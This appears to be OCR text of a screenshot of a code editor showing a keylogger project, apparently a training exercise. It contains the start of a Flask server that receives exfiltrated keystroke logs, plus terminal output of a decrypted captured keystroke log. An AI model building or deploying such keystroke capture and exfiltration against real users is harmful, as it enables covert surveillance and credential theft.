 File Edit Selection View Go Run Terminal Help
Search
encryption.key 1
logger.py
exfil_server.py
decrypt_log.py
C: > Users > ACER > KEYLOGGER > exfil_server.py > ...
1 from flask import Flask, request
2 import datetime
3 import os
4
5 app = Flask(__name__)
6
7 # Create directory for logs if not present
8 RECEIVED_LOG_DIR = "exfil_received_logs"
9 os.makedirs(RECEIVED_LOG_DIR, exist_ok=True)
10
11 # Root route to verify server status
12 @app.route("/", methods=["GET"])
13 def home():
14 return "🔐 Exfiltration Server is active. Awaiting POST requests at /exfil", 200
15
16 # Exfiltration endpoint supporting GET (for testing) and POST (for data)
17 @app.route("/exfil", methods=["GET", "POST"])
18 def receive_data():
19 if request.method == "POST":
20 payload = request.data
21 timestamp = datetime.datetime.now().strftime("%Y-%m-%d %H-%M-%S")
22 source_ip = request.remote_addr
23 payload_size = len(payload)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\ACER> cd KEYLOGGER
PS C:\Users\ACER\KEYLOGGER> python decrypt_log.py
Decrypting file: .syslogs\log_20250611_163934.bin
Decrypted log content:
[Key.caps_lock]elevatelabsisthebest[Key.space][Key.space]e[Key.caps_lock]levate[Key.caps_lock]l[Key.caps_lock]abs[Key.caps_lock]i[Key.caps_lock]s[Key.caps_lock]t[Key.caps_lock]he[Key.ca
ps_lock]b[Key.caps_lock]est[Key.space][Key.caps_lock]dar
PS C:\Users\ACER\KEYLOGGER>
Python
python3.11
powershell
1 0
Ln 11, Col 27 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
Type here to search
Canva
99+
Hot weather
ENG
16:39
11-06-2025
10